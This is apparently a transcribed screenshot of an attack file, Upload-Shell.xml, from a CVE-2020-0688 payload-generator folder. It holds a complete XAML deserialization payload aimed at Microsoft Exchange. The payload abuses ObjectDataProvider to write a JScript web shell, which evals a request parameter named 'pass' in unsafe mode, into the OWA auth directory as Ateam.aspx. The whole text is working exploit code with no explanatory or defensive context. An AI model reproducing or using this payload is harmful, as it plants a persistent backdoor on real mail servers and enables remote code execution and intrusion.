 ers > admin > Downloads > CVE-2020-0688 > writewebshell-nocmd > payload-generator > Upload-Shell.xml
1 <ResourceDictionary xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
2 xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
3 xmlns:s="clr-namespace:System;assembly=mscorlib"
4 xmlns:w="clr-namespace:System.Web;assembly=System.Web">
5 <s:String x:Key="a" x:FactoryMethod="s:Environment.GetEnvironmentVariable" x:Arguments="ExchangeInstallPath"/>
6 <s:String x:Key="b" x:FactoryMethod="Concat">
7 <x:Arguments>
8 <StaticResource ResourceKey="a"/>
9 <s:String>FrontEnd\\HttpProxy\\owa\\auth\\Ateam.aspx</s:String>
10 </x:Arguments>
11 </s:String>
12 <ObjectDataProvider x:Key="x" ObjectType="{x:Type s:IO.File}" MethodName="WriteAllText">
13 <ObjectDataProvider.MethodParameters>
14 <StaticResource ResourceKey="b"/>
15 <s:String>&lt;%@ Page Language=&quot;Jscript&quot;%&gt;&lt;%eval(Request.Item[&quot;pass&quot;],&quot;unsafe&quot;);%&gt;
16 </s:String>
17 </ObjectDataProvider.MethodParameters>
18 </ObjectDataProvider>
19 <ObjectDataProvider x:Key="c" ObjectInstance="{x:Static w:HttpContext.Current}" MethodName=""/>
20 <ObjectDataProvider x:Key="d" ObjectInstance="{StaticResource c}" MethodName="get_Response"/>
21 <ObjectDataProvider x:Key="e" ObjectInstance="{StaticResource d}" MethodName="End"/>
22 </ResourceDictionary>